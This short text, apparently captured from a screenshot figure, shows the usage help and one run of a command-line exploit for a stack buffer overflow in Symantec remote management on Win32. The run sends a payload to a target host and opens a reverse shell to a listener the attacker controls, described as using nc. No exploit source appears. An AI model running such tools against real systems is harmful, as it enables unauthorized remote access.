 命令提示符
Options:
-h - prints this help
-r - which box you want hacked ?
(default: name returned by hostname function)
-p - service port num - users connect
to it (default: 2976)
-l - listen host, use nc please
-d - listen port
-e - pop pop ret opcode address.
-t - try the knowns targets. (0 to list)
C:\>s -r .211 -l 222.129. -d 21
Symantec remote management stack buffer overflow exploits for Win32/x86
#############################################################################
Informations:
remote = .211 port = 2967
local = 222.129 port = 21
jmp address = 0x501e100d
send data ... 4626 bytes sent!
waitting 3 sec, than check your shell please :)
C:\>
图 1